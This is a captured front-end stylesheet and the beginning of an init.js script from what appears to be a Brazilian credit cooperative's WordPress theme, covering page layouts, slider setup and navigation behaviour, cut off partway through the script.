    .page-home-v2 .section-youtube-container {
        display: flex;
        flex-direction: column;
        gap: 2rem
    }
}

.page-home-v2 .flickr {
    position: relative
}

.page-home-v2 .flickr__content {
    align-items: center;
    display: flex
}

.page-home-v2 .flickr__head--title {
    font-size: 2.5rem;
    font-style: italic;
    font-weight: 400
}

.page-home-v2 .flickr__head--subtitle {
    font-size: 1.5rem;
    font-weight: 400;
    margin-top: 1rem
}

@media (min-width:992px) {
    .page-home-v2 .flickr__content {
        height: 100%;
        left: 0;
        position: absolute;
        top: 0;
        width: 100%
    }

    .page-home-v2 .flickr__head--title {
        color: #fff
    }

    .page-home-v2 .flickr__head--subtitle {
        color: #fff;
        margin-top: 2rem
    }

    .page-home-v2 .flickr .buttons {
        margin-top: 1rem
    }
}

.page-home-v2 .flickr .buttons {
    margin-top: 2rem
}

.page-home-v2 .instituto {
    background-color: var(--bg)
}

.page-home-v2 .instituto__image {
    position: relative;
    margin: 0 0 0 var(--outsideContainerNegative)
}

.page-home-v2 .instituto__image:after {
    position: absolute;
    content: "";
    top: 50%;
    right: 0;
    width: 39px;
    height: 137px;
    transform: translateY(-50%);
    background-color: var(--bg);
    -webkit-mask: url(../images/bg-instituto.png) no-repeat;
    mask: url(../images/bg-instituto.png) no-repeat;
    -webkit-mask-size: cover;
    mask-size: cover
}

.page-home-v2 .instituto__image img {
    width: 100%;
    min-height: 502px;
    -o-object-fit: cover;
    object-fit: cover
}

.page-home-v2 .instituto__head {
    margin-bottom: 30px
}

.page-home-v2 .instituto__head--title {
    font-size: 2.5rem;
    font-style: italic;
    font-weight: 400;
    text-wrap: balance
}

.page-home-v2 .instituto__head--excerpt {
    font-size: 1.25rem;
    text-wrap: balance;
    margin: 15px 0 0
}

@media (max-width:1639.98px) {
    .page-home-v2 .instituto__image {
        margin-left: -40px
    }
}

@media (max-width:991.98px) {
    .page-home-v2 .instituto .row {
        flex-direction: column-reverse
    }

    .page-home-v2 .instituto__image {
        margin-left: -40px;
        margin-right: -40px
    }

    .page-home-v2 .instituto__image:after {
        top: 19px;
        left: 50%;
        transform: translate(-50%, -50%) rotate(-90deg)
    }

    .page-home-v2 .instituto__image img {
        min-height: auto
    }
}

@media (max-width:575.98px) {
    .page-home-v2 .instituto__image {
        margin-left: -20px;
        margin-right: -20px
    }
}

.page-home-v2 .coop {
    background-color: #f9f9f9;
    padding: 30px 16px 35px;
    border-radius: 50px 50px 0 0;
    margin-top: -15px;
    z-index: 10;
    position: relative
}

.page-home-v2 .coop .text-center {
    text-align: center
}

.page-home-v2 .coop__head {
    text-align: center
}

.page-home-v2 .coop__card {
    position: relative
}

@media screen and (min-width:769px) {
    .page-home-v2 .coop__card:nth-child(n+2)::before {
        content: "";
        display: block;
        height: 50px;
        width: 1px;
        background-color: #d7d9d7;
        position: absolute;
        left: 0;
        top: 50%;
        transform: translateY(-50%)
    }
}

.page-home-v2 .coop__title {
    font-size: 1.75rem;
    font-weight: 400;
    color: #146330;
    margin-bottom: 5px
}

.page-home-v2 .coop__title strong {
    font-weight: 700;
    color: #146330;
    text-transform: lowercase
}

.page-home-v2 .coop__subtitle {
    font-size: 1rem;
    color: #666;
    margin-bottom: 2rem;
    max-width: 765px;
    line-height: normal
}

.page-home-v2 .coop__number {
    font-size: 45px;
    font-weight: 700;
    color: #379711;
    line-height: normal;
    margin-bottom: 0px;
}

.page-home-v2 .coop__number small {
    font-size: 16px;
    font-weight: 400;
    line-height: normal
}

.page-home-v2 .coop__text {
    font-size: 1rem;
    color: #505950;
    margin: 0
}

@media (max-width:768px) {
    .page-home-v2 .coop__title {
        font-size: 1.5rem !important
    }

    .page-home-v2 .coop__card {
        margin-bottom: 10px
    }

    .page-home-v2 .coop__subtitle {
        margin-bottom: 10px;
        font-size: 1rem
    }

    .page-home-v2 .coop__number {
        font-size: 2.5rem
    }

    .page-home-v2 .coop__text {
        font-size: 1rem
    }
}

.page-archive .posts__grid {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    gap: 10px
}

@media (max-width:1199.98px) {
    .page-archive .posts__grid {
        grid-template-columns: repeat(3, minmax(0, 1fr))
    }
}

@media (max-width:991.98px) {
    .page-archive .posts__grid {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
}

@media (max-width:767.98px) {
    .page-archive .posts__grid {
        grid-template-columns: repeat(1, minmax(0, 1fr))
    }
}

.page-archive .resultados__title {
    font-weight: 300;
    color: #64c832
}

.page-archive .posts-relacionados {
    background-color: #f5f5f5
}

.page-archive .posts-relacionados__title {
    font-weight: 300;
    color: #146e38
}

.page-noticias .posts__grid {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    -moz-column-gap: 10px;
    column-gap: 10px;
    row-gap: 30px
}

.page-single .post__date {
    display: block;
    text-transform: uppercase;
    color: #146e38
}

.page-single .post__title {
    font-weight: 300;
    color: #146e38
}

.page-single .posts-relacionados {
    background-color: #f5f5f5
}

.page-single .posts-relacionados__title {
    font-weight: 300;
    color: #146e38
}

.page-single .programas {
    background-color: #f5f5f5
}

.page-single .programas__title {
    font-weight: 300;
    color: #146e38
}

.page-single .programas__grid {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 30px
}

@media (max-width:991.98px) {
    .page-single .programas__grid {
        grid-template-columns: repeat(1, minmax(0, 1fr))
    }
}

.page-agencias .localizar-agencias__mapa {
    width: 100%;
    height: 500px
}

.page-agencias .localizar-agencias .gm-style .gm-style-iw {
    max-width: 240px !important
}

.page-agencias .localizar-agencias .gm-style .gm-style-iw-c {
    box-shadow: none;
    border-radius: 8px
}

.page-agencias .localizar-agencias .gm-style .gm-style-iw-t:after {
    content: none
}

.page-agencias .localizar-agencias__infobox {
    font-family: Exo2;
    font-size: 1rem;
    font-weight: 400;
    color: #5a645a
}

.page-agencias .localizar-agencias__infobox--title {
    font-style: italic;
    color: #64c832
}

.page-agencias .localizar-agencias__infobox--endereco {
    color: #828a82
}

.page-agencias .localizar-agencias__infobox--endereco p:last-child {
    margin-bottom: 0
}

.page-associados .sobre__title {
    font-weight: 300;
    text-align: center;
    color: #146e38
}

.page-associados .sobre__excerpt {
    text-align: center
}

.page-associados .sobre__excerpt p:last-child {
    margin-bottom: 0
}

.page-associados .solucoes__title {
    font-weight: 300;
    text-align: center;
    color: #146e38
}

.page-associados .solucoes__excerpt {
    font-size: 1.125rem;
    color: #64c832;
    text-align: center
}

.page-associados .solucoes__excerpt p:last-child {
    margin-bottom: 0
}

.page-associados .solucoes__grid {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 30px
}

.page-associados .solucoes .card-solucoes {
    display: flex;
    flex-direction: column;
    height: 100%;
    padding: 40px;
    border: 1px solid #e1e6e1;
    border-radius: 8px
}

.page-associados .solucoes .card-solucoes__subtitle {
    color: #828a82;
    margin-bottom: 0
}

.page-associados .solucoes .card-solucoes__title {
    font-style: italic;
    color: #64c832
}

.page-associados .solucoes .card-solucoes__list li {
    display: flex;
    align-items: center
}

.page-associados .solucoes .card-solucoes__list li:before {
    display: inline-flex;
    content: "•";
    color: #64c832;
    margin-right: 5px
}

.page-associados .solucoes .card-solucoes__list li:not(:last-child) {
    margin-bottom: 5px
}

.page-associados .solucoes .card-solucoes .button {
    margin-top: auto
}

@media (max-width:1199.98px) {
    .page-associados .solucoes__grid {
        grid-template-columns: repeat(1, minmax(0, 1fr))
    }
}

.page-associados .vantagens {
    background-color: #f5f5f5
}

.page-associados .vantagens__content--title {
    font-weight: 300;
    color: #146e38
}

.page-associados .vantagens__content--excerpt {
    color: #828a82
}

.page-associados .vantagens__content--excerpt p:last-child {
    margin-bottom: 0
}

.page-associados .vantagens__content--list {
    counter-reset: count
}

.page-associados .vantagens__content--list li {
    display: flex;
    align-items: flex-start;
    color: #828a82
}

.page-associados .vantagens__content--list li:not(:last-child) {
    margin-bottom: 30px
}

.page-associados .vantagens__content--list li:before {
    display: inline-flex;
    counter-increment: count;
    content: counter(count, decimal-leading-zero);
    font-size: 2rem;
    font-weight: 700;
    color: #146e38
}

.page-associados .vantagens__content--list li span {
    display: inline-flex
}

.page-associados .vantagens__content--list li span:before {
    display: inline-flex;
    content: "";
    width: 2px;
    margin: 0 20px;
    background: #64c832;
    transform: rotate(9deg)
}

@media (max-width:991.98px) {
    .page-associados .vantagens__content {
        margin-bottom: 30px
    }
}

.page-assembleias .principal__image {
    margin: 0
}

.page-assembleias .principal__image img {
    display: block;
    width: 100%;
    height: calc(100vh - 100px);
    -o-object-fit: cover;
    object-fit: cover
}

.page-assembleias .principal__head {
    font-weight: 400;
    text-align: center;
    color: #146e38
}

.page-assembleias .principal__content {
    text-align: center;
    text-wrap: balance
}

.page-assembleias .principal__content p:last-child {
    margin-bottom: 0
}

.page-assembleias .motivos__head {
    font-weight: 400;
    font-style: italic;
    color: #146e38
}

.page-assembleias .motivos__content p:last-child {
    margin-bottom: 0
}

.page-assembleias .sobre__head {
    font-weight: 400;
    font-style: italic;
    color: #146e38
}

.page-assembleias .sobre__content p:last-child {
    margin-bottom: 0
}

.page-assembleias .sobre__assembleias--categories {
    position: relative;
    display: flex;
    justify-content: center;
    gap: 20px
}

.page-assembleias .sobre__assembleias--categories:before {
    position: absolute;
    content: "";
    top: 50%;
    left: 0;
    width: 100%;
    height: 16px;
    background-image: url(../images/bg-assembleias-categorias-left.svg), url(../images/bg-assembleias-categorias-right.svg), url(../images/bg-assembleias-categorias.svg);
    background-position: 0 50%, 100% 50%, 0 50%;
    background-repeat: no-repeat, no-repeat, repeat-x;
    transform: translateY(-50%);
    z-index: -1
}

.page-assembleias .sobre__assembleias--categories li {
    display: inline-flex
}

.page-assembleias .sobre__assembleias--categories li a {
    display: grid;
    place-items: center;
    width: 170px;
    height: 170px;
    font-size: 2.5rem;
    font-weight: 700;
    font-style: italic;
    color: #fff;
    background-color: #64c832;
    box-shadow: inset 0 0 0 3px #64c832, inset 0 0 0 8px #fff;
    border-radius: 50%
}

.page-assembleias .sobre__assembleias--grid {
    padding: 3rem;
    border: 4px solid #64c832
}

.page-assembleias .sobre__assembleias .card-assembleia {
    display: flex;
    flex-direction: column;
    height: 100%;
    padding: 16px;
    border: 1px solid #d9d9d9;
    border-radius: 10px
}

.page-assembleias .sobre__assembleias .card-assembleia figure {
    margin-bottom: 0
}

.page-assembleias .sobre__assembleias .card-assembleia figure img {
    width: 100%;
    height: 170px;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 4px
}

.page-assembleias .sobre__assembleias .card-assembleia__content--date {
    display: block;
    font-size: .875rem;
    font-weight: 300;
    font-style: italic;
    color: #bababa
}

.page-assembleias .sobre__assembleias .card-assembleia__content--title {
    font-weight: 400;
    font-style: italic;
    color: #146e38
}

.page-assembleias .sobre__assembleias .card-assembleia .button {
    margin-top: auto
}

@media (max-width:1199.98px) {
    .page-assembleias .sobre .sobre__assembleias--categories {
        justify-content: flex-start;
        overflow-x: scroll;
        scroll-snap-type: x mandatory;
        scroll-padding: 50%;
        -ms-overflow-style: none;
        scrollbar-width: none
    }

    .page-assembleias .sobre .sobre__assembleias--categories::-webkit-scrollbar {
        display: none
    }
}

.page-assembleias .posts-relacionados {
    background-color: #f5f5f5
}

.page-assembleias .posts-relacionados__title {
    font-weight: 300;
    color: #146e38
}

.page-programas .programas__title {
    font-weight: 300;
    color: #146e38
}

.page-programas .programas__grid {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 30px
}

@media (max-width:991.98px) {
    .page-programas .programas__grid {
        grid-template-columns: repeat(1, minmax(0, 1fr))
    }
}

.page-contato .contato__title {
    font-weight: 300;
    color: #146e38;
    text-align: center
}

.page-contato .contato .msg-output:not(:empty) {
    margin-top: 30px
}

.page-solucao .sobre__title {
    font-weight: 300;
    text-align: center;
    color: #146e38
}

.page-solucao .sobre__excerpt {
    text-align: center
}

.page-solucao .sobre__excerpt p:last-child {
    margin-bottom: 0
}

.page-solucao .solucoes__item figure {
    margin-bottom: 0
}

.page-solucao .solucoes__item figure img {
    border-radius: 8px
}

.page-solucao .solucoes__item--title {
    font-weight: 300;
    color: #146e38
}

.page-solucao .solucoes__item--content {
    color: #828a82
}

.page-solucao .solucoes__item--content p:last-child {
    margin-bottom: 0
}

.page-solucao .solucoes__item--link {
    display: inline-flex;
    font-weight: 700;
    color: #64c832;
    position: relative;
    transform: translateZ(0);
    transition: .4s cubic-bezier(.49, .025, .49, 1)
}

.page-solucao .solucoes__item--link:after {
    position: absolute;
    content: "";
    top: 100%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #64c832;
    transform: scale(0, 1);
    transform-origin: center right;
    transition: transform .4s cubic-bezier(.49, .025, .49, 1)
}

.page-solucao .solucoes__item--link:hover {
    color: #64c832
}

.page-solucao .solucoes__item--link:hover:after {
    transform: scale(1, 1);
    transform-origin: center left
}

.page-solucao .solucoes__item:nth-child(even) {
    flex-direction: row-reverse
}

.page-solucao .solucoes__item:not(:last-child) {
    margin-bottom: 70px
}

.page-solucao .solucoes .faq {
    margin-top: 30px
}

.page-solucao .solucoes .faq__item--title {
    display: flex;
    align-items: center;
    font-weight: 700;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #e2e2e2
}

.page-solucao .solucoes .faq__item--title::-webkit-details-marker {
    display: none
}

.page-solucao .solucoes .faq__item--title:before {
    content: "+";
    display: inline-flex;
    margin-right: 10px
}

.page-solucao .solucoes .faq__item[open] .faq__item--title:before {
    content: "−"
}

@media (max-width:991.98px) {
    .page-solucao .solucoes__item figure {
        margin-top: 30px
    }
}

.page-solucao .posts-relacionados {
    background-color: #f5f5f5
}

.page-solucao .posts-relacionados__title {
    font-weight: 300;
    color: #146e38
}

.page-redes-sociais .hero {
    padding-top: 60px;
    padding-bottom: 80px;
    background-color: #e1e6e1
}

.page-redes-sociais .hero__content {
    font-size: 1.5rem;
    text-align: center
}

.page-redes-sociais .hero__content p {
    margin-bottom: 0
}

.page-redes-sociais .links {
    position: relative;
    margin-top: -60px;
    z-index: 10
}

.page-redes-sociais .links__content {
    padding: 60px 75px;
    background: url(../images/bg-redes-socias.jpg) no-repeat 50%;
    background-size: cover;
    border: 1px solid #e1e6e1
}

.page-redes-sociais .links__content--list li {
    display: block
}

.page-redes-sociais .links__content--list li:not(:last-child) {
    margin-bottom: 20px
}

.page-redes-sociais .links__content--list li a {
    position: relative;
    display: flex;
    justify-content: center;
    font-weight: 700;
    color: #0a4b1e;
    text-transform: uppercase;
    padding: 25px;
    background-color: #d7e6c8;
    border: 1px solid #a0dc8c;
    transition: .4s cubic-bezier(.49, .025, .49, 1)
}

.page-redes-sociais .links__content--list li a i {
    position: absolute;
    top: 50%;
    left: 25px;
    transform: translateY(-50%);
    font-size: 1.5em;
    color: #136e37
}

.page-redes-sociais .links__content--list li a:hover {
    background-color: #cadeb6
}

@media (max-width:575.98px) {
    .page-redes-sociais .links__content {
        padding: 30px
    }
}

.page-redes-sociais .portal__title {
    font-weight: 400;
    text-align: center;
    color: #323b32
}

.page-redes-sociais .portal__content {
    position: relative;
    margin-bottom: 0
}

.page-redes-sociais .portal__content img {
    min-height: 305px;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 10px
}

.page-redes-sociais .portal__content .button {
    position: absolute;
    top: 50%;
    right: 60px;
    width: 367px;
    transform: translateY(-50%)
}

@media (max-width:575.98px) {
    .page-redes-sociais .portal__content .button {
        width: auto;
        left: 15px;
        right: 15px
    }
}

.page-redes-sociais .instagram__feed {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    gap: 30px;
    list-style: none
}

@media (max-width:991.98px) {
    .page-redes-sociais .instagram__feed {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
}

@media (max-width:575.98px) {
    .page-redes-sociais .instagram__feed {
        grid-template-columns: repeat(1, minmax(0, 1fr))
    }
}

.page-parceiros .parceiros-head__title {
    font-weight: 300;
    color: #146e38
}

.page-parceiros .parceiros-head__excerpt p:last-child {
    margin-bottom: 0
}

.page-parceiros .parceiros__title {
    font-weight: 300;
    color: #146e38
}

.page-parceiros .parceiros .parceiro {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    grid-template-areas: "image content content content";
    gap: 45px
}

.page-parceiros .parceiros .parceiro:not(:last-child) {
    padding-bottom: 45px;
    margin-bottom: 45px;
    border-bottom: 1px solid #e1e6e1
}

.page-parceiros .parceiros .parceiro__image {
    grid-area: image;
    margin-bottom: 0
}

.page-parceiros .parceiros .parceiro__content {
    grid-area: content
}

.page-parceiros .parceiros .parceiro__content--title {
    color: #146e38
}

.page-parceiros .parceiros .parceiro__content--list a,
.page-parceiros .parceiros .parceiro__content--list li {
    width: 100%;
    display: flex;
    align-items: center
}

.page-parceiros .parceiros .parceiro__content--list a i,
.page-parceiros .parceiros .parceiro__content--list li i {
    flex: 0 0 30px;
    color: #64c832
}

.page-parceiros .parceiros .parceiro__content--list li:not(:last-child) {
    margin-bottom: 5px
}

.page-parceiros .parceiros .parceiro__content--excerpt p:last-child {
    margin-bottom: 0
}

@media (max-width:1199.98px) {
    .page-parceiros .parceiros .parceiro {
        grid-template-columns: repeat(1, minmax(0, 1fr));
        grid-template-areas: "image" "content"
    }
}

.page-sustentabilidade .principal__image {
    margin: 0
}

.page-sustentabilidade .principal__image img {
    display: block;
    width: 100%;
    height: calc(100vh - 100px);
    -o-object-fit: cover;
    object-fit: cover
}

.page-sustentabilidade .principal__head {
    font-weight: 400;
    text-align: center;
    color: #146e38
}

.page-sustentabilidade .principal__content {
    text-align: center;
    text-wrap: balance
}

.page-sustentabilidade .principal__content p:last-child {
    margin-bottom: 0
}

.page-sustentabilidade .compromisso__head {
    font-weight: 400;
    font-style: italic;
    color: #146e38
}

.page-sustentabilidade .compromisso__content p:last-child {
    margin-bottom: 0
}

.page-sustentabilidade .compromisso__image {
    margin: 0
}

.page-sustentabilidade .compromisso__image img {
    width: 100%
}

.page-sustentabilidade .atuacao__head {
    font-weight: 400;
    font-style: italic;
    color: #146e38
}

.page-sustentabilidade .atuacao__content p:last-child {
    margin-bottom: 0
}

.page-sustentabilidade .atuacao__image {
    text-align: center;
    margin: 0
}

.page-sustentabilidade .estrutura__head {
    font-weight: 400;
    text-align: center;
    text-wrap: balance;
    color: #146e38
}

.page-sustentabilidade .estrutura__grid {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 30px
}

.page-sustentabilidade .estrutura .accordion {
    padding: 45px;
    border: 2px solid #e6e6e6
}

.page-sustentabilidade .estrutura .accordion__title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 1.5rem;
    font-weight: 700;
    color: #64c832;
    list-style: none;
    outline: 0
}

.page-sustentabilidade .estrutura .accordion__title:after {
    display: inline-flex;
    content: "";
    width: 20px;
    height: 12px;
    background: url(../images/icons/arrow-sustentabilidade-estrutura.svg) no-repeat;
    background-size: cover
}

.page-sustentabilidade .estrutura .accordion__content {
    margin-top: 10px;
    text-wrap: balance
}

.page-sustentabilidade .estrutura .accordion__content p {
    margin: 0
}

.page-sustentabilidade .estrutura .accordion[open] .accordion__title:after {
    transform: rotate(-180deg)
}

@media (max-width:991.98px) {
    .page-sustentabilidade .estrutura .estrutura__grid {
        grid-template-columns: repeat(1, minmax(0, 1fr))
    }

    .page-sustentabilidade .estrutura .accordion {
        padding: 30px
    }
}

.page-sustentabilidade .impacto__head {
    font-weight: 400;
    font-style: italic;
    color: #146e38
}

.page-sustentabilidade .impacto__grid {
    display: grid;
    grid-template-columns: repeat(5, minmax(0, 1fr));
    gap: 15px
}

.page-sustentabilidade .impacto__grid--item {
    padding: 15px;
    border: 1px solid #64c832;
    border-radius: 0 27px 27px 27px
}

.page-sustentabilidade .impacto__grid--item--title {
    color: #146e38;
    text-wrap: balance
}

.page-sustentabilidade .impacto__grid--item--content {
    font-size: 1.5rem;
    text-wrap: balance
}

.page-sustentabilidade .impacto__grid--item--content p {
    margin: 0
}

@media (max-width:1199.98px) {
    .page-sustentabilidade .impacto .impacto__grid {
        grid-template-columns: repeat(3, minmax(0, 1fr))
    }
}

@media (max-width:767.98px) {
    .page-sustentabilidade .impacto .impacto__grid {
        grid-template-columns: repeat(1, minmax(0, 1fr))
    }
}

.page-sustentabilidade .sede__head {
    font-weight: 400;
    text-align: center;
    color: #146e38
}

.page-sustentabilidade .sede__content {
    text-align: center;
    text-wrap: balance
}

.page-sustentabilidade .sede__content p:last-child {
    margin-bottom: 0
}

.page-sustentabilidade .sede__image {
    margin: 0
}

.page-sustentabilidade .sede__image img {
    display: block;
    width: 100%
}

.page-sustentabilidade .posts-relacionados {
    background-color: #f5f5f5
}

.page-sustentabilidade .posts-relacionados__title {
    font-weight: 300;
    color: #146e38
}

.loader-container {
    min-width: 99dvw;
    min-height: 90dvh;
    position: relative
}

.loader {
    width: 65px;
    aspect-ratio: 1;
    position: absolute;
    left: 50%;
    top: 30%;
    transform: translate(-50%, -30%)
}

.loader:after,
.loader:before {
    content: "";
    position: absolute;
    border-radius: 50px;
    box-shadow: 0 0 0 3px inset #64c832;
    animation: l4 2.5s infinite
}

.loader:after {
    animation-delay: -1.25s
}

@keyframes l4 {
    0% {
        inset: 0 35px 35px 0
    }

    12.5% {
        inset: 0 35px 0 0
    }

    25% {
        inset: 35px 35px 0 0
    }

    37.5% {
        inset: 35px 0 0 0
    }

    50% {
        inset: 35px 0 0 35px
    }

    62.5% {
        inset: 0 0 0 35px
    }

    75% {
        inset: 0 0 35px 35px
    }

    87.5% {
        inset: 0 0 35px 0
    }

    100% {
        inset: 0 35px 35px 0
    }
}

.navigation-mobile__base--app--content--title {
    max-width: 185px;
    color: #fff;
    margin-bottom: 5px;
    font-size: 1.25rem;
    font-weight: 700;
    line-height: 1.25;
}

h3.solucoes-v3__item--head--title {
    align-self: center;
    margin-bottom: 0;
    font-style: normal !important;
    font-weight: 400 !important;
    font-family: 'Exo 2' !important;
    font-size: 20px !important;
    line-height: 140% !important;
    letter-spacing: 0;
    color: #323c32;
}

span.solucoes-v3__item--head--subtitle {
    color: #727272;
    font-family: 'Nunito';
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 0;
    margin-top: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    height: 50px;
}

.page-home .sede-auditorio-container .sede-forms__content--title p {
    color: #64c832;
    font-size: 2.3125rem;
    font-weight: 700;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.sicredidexis.com.br/wp-content/themes/sicredi2022/assets/js/init.js?1769755285
body_size: 6252
content:
const main = {
  init: () => {
    const outsideContainer = (document.body.clientWidth - 1412) / 2;
    document.body.style.setProperty("--outsideContainer", `${outsideContainer}px`);
    document.body.style.setProperty("--outsideContainerNegative", `-${outsideContainer}px`);

    // Header
    const navigationMobileToggle = document.querySelectorAll(".navigation-mobile-toggle");

    navigationMobileToggle.forEach((navigationMobileToggleItem) => {
      navigationMobileToggleItem.addEventListener("click", (event) => {
        event.preventDefault();
        document.body.classList.toggle("navigation-mobile-open");
      });
    });

    const header = document.querySelectorAll(".header");
    let lastScroll = 0;

    window.addEventListener("scroll", () => {
      const currentScroll = window.pageYOffset;

      if (currentScroll <= 0) {
        header[1].classList.remove("header__hidden");
        header[1].classList.remove("header__scrolled");
        return;
      }

      if (currentScroll > lastScroll) {
        header[1].classList.add("header__hidden");
        header[1].classList.remove("header__scrolled");
      } else {
        header[1].classList.remove("header__hidden");
        header[1].classList.add("header__scrolled");
      }

      lastScroll = currentScroll;
    });

    const searchToggle = document.querySelectorAll(".search-toggle");

    searchToggle.forEach((searchToggleItem) => {
      searchToggleItem.addEventListener("click", (event) => {
        event.preventDefault();

        let searchform = searchToggleItem.nextElementSibling;
        searchform.classList.toggle("searchform__visible");
      });
    });

    // Plugins
    if (document.querySelector(".parallax")) {
      const rellax = new Rellax(".parallax", {
        center: true,
        speed: -1,
      });
    }

    Splitting({
      by: "lines",
    });

    // Observer
    const observers = document.querySelectorAll(".observer");

    const observer = new IntersectionObserver(
      (entries) => {
        entries.forEach((entry) => {
          if (entry.isIntersecting) {
            entry.target.classList.add("observer__visible");
          }
        });
      },
      { rootMargin: "-20%" }
    );

    observers.forEach((box) => observer.observe(box));

    // Componente posts slider
    const postsSlider = new Swiper(".posts-slider", {
      autoHeight: true,
      slidesPerView: 1,
      spaceBetween: 10,
      navigation: {
        nextEl: ".posts-slider__navigation--next",
        prevEl: ".posts-slider__navigation--prev",
      },
      breakpoints: {
        768: {
          slidesPerView: 2,
        },
        992: {
          slidesPerView: 3,
        },
        1200: {
          slidesPerView: 4,
        },
      },
    });
  },
};

const home = {
  init: () => {
    // Hero
    const heroSlider = new Swiper(".hero__slider", {
      speed: 800,
      effect: "fade",
      loop: true,
      fadeEffect: {
        crossFade: true,
      },
      autoplay: {
        delay: 10000,
        disableOnInteraction: false,
      },
      pagination: {
        el: ".hero__pagination .pagination",
        clickable: true,
        bulletClass: "pagination__item",
        bulletActiveClass: "pagination__item--active",
        renderBullet: function (index, className) {
          return `<a href="javascript:;" class="${className}"></a>`;
        },
      },
    });

    // Programas
    const programasSlider = new Swiper(".programas-slider", {
      autoHeight: true,
      slidesPerView: 1,
      spaceBetween: 30,
      navigation: {
        nextEl: ".programas-slider__navigation--next",
        prevEl: ".programas-slider__navigation--prev",
      },
      breakpoints: {
        768: {
          slidesPerView: 3,
        },
      },
    });

    // Espaços
    const espacosV2Slider = new Swiper(".espaco-v2__slider", {
      speed: 800,
      autoplay: {
        delay: 10000,
        disableOnInteraction: false,
      },
      pagination: {
        el: ".espaco-v2__slider--pagination .pagination-v2",
        clickable: true,
        bulletClass: "pagination-v2__item",
        bulletActiveClass: "pagination-v2__item--active",
        renderBullet: function (index, className) {
          return `<a href="javascript:;" class="${className}"></a>`;
        },
      },
    });

    // Notícias
    const noticiasSlider = new Swiper(".noticias-slider", {
      autoHeight: true,
      slidesPerView: 1,
      spaceBetween: 10,
      navigation: {
        nextEl: ".noticias-slider__navigation--next",
        prevEl: ".noticias-slider__navigation--prev",
      },
      breakpoints: {
        768: {
          slidesPerView: 2,
        },
      },
    });
  },
};

const homev2 = {
  init: () => {
    // Hero
    const heroV2Slider = new Swiper(".hero-v2__slider", {
      speed: 800,
      effect: "fade",
      loop: true,
      fadeEffect: {
        crossFade: true,
      },
      autoplay: {
        delay: 10000,
        disableOnInteraction: false,
      },
      pagination: {
        el: ".hero-v2__slider--pagination .pagination-v2",
        clickable: true,
        bulletClass: "pagination-v2__item",
        bulletActiveClass: "pagination-v2__item--active",
        renderBullet: function (index, className) {
          return `<a href="javascript:;" class="${className}"></a>`;
        },
      },
    });

    // Assembléias

    const assembleiasSlider = new Swiper(".ciclo-slider", {
      slidesPerView: 1,
      spaceBetween: 30,
      pagination: {
        el: ".ciclo-slider .pagination-v2",
        clickable: true,
        bulletClass: "pagination-v2__item",
        bulletActiveClass: "pagination-v2__item--active",
        renderBullet: function (index, className) {
          return `<a href="javascript:;" class="${className}"></a>`;
        },
      },
       breakpoints: {
        768: {
          loop: true,
          effect: "coverflow",
          centeredSlides: false,
          slidesPerView: 3,
          spaceBetween: 0,
    
          coverflowEffect: {
            rotate: 0,
            stretch: 0,
            depth: 300,
            modifier: 1,
            slideShadows: false,
          },
    
          pagination: false,
          navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
          },
        },
      },
    });

    // Soluções
   
    const navSolucoes = document.querySelector(".solucoes-v2__nav");
    if (navSolucoes) {
      const tabSolucoes = new Tabby(".solucoes-v2__nav");
    }

    // Programas
    /*
    const programasv2Slider = new Swiper(".programas-v2__slider", {
      slidesPerView: 1,
      spaceBetween: 30,
      pagination: {
        el: ".programas-v2__slider .pagination-v2",
        clickable: true,
        bulletClass: "pagination-v2__item",
        bulletActiveClass: "pagination-v2__item--active",
        renderBullet: function (index, className) {
          return `<a href="javascript:;" class="${className}"></a>`;
        },
      },
      breakpoints: {
        992: {
          slidesPerView: 2,
        },
        1200: {
          slidesPerView: 3,
        },
      },
    });
    */
    const programasv3Slider = new Swiper(".programas-v3__slider", {
      slidesPerView: 1,
      spaceBetween: 30,
      autoHeight: true,
      pagination: {
        el: ".programas-v3__slider .pagination-v2",
        clickable: true,
        bulletClass: "pagination-v2__item",
        bulletActiveClass: "pagination-v2__item--active",
        renderBullet: function (index, className) {
          return `<a href="javascript:;" class="${className}"></a>`;
        },
      },
    });
    document.querySelectorAll(".programas-v3 .programa-item").forEach(function (item) {
      if (item.querySelector("a")) {
        item.querySelector("a").addEventListener("click", function (e) {
          e.stopPropagation();
        });
      }
      item.addEventListener("click", function (e) {
        var elem = this;
        if (!elem.classList.contains("open")) {
          if (document.querySelector(".programas-v3 .programa-item.open")) {
            document.querySelector(".programas-v3 .programa-item.open").classList.remove("open");
          }
        }
        elem.classList.toggle("open");
        programasv3Slider.updateAutoHeight(300);
      });
    });

    // Notícias
    const noticiasv2Slider = new Swiper(".noticias-v2__slider", {
      slidesPerView: 1,
      spaceBetween: 30,
      pagination: {
        el: ".noticias-v2__slider .pagination-v2",
        clickable: true,
        bulletClass: "pagination-v2__item",
        bulletActiveClass: "pagination-v2__item--active",
        renderBullet: function (index, className) {
          return `<a href="javascript:;" class="${className}"></a>`;
        },
      },
      breakpoints: {
        768: {
          slidesPerView: 2,
        },
        992: {
          slidesPerView: 3,
        },
        1200: {
          slidesPerView: 3,
        },
      },
    });

     // Programas
     const programasv2Slider = new Swiper(".programas-v3__items", {
      slidesPerView: 1,
      spaceBetween: 30,
      pagination: {
        el: ".programas-v3__items .pagination-v2",
        clickable: true,
        bulletClass: "pagination-v2__item",
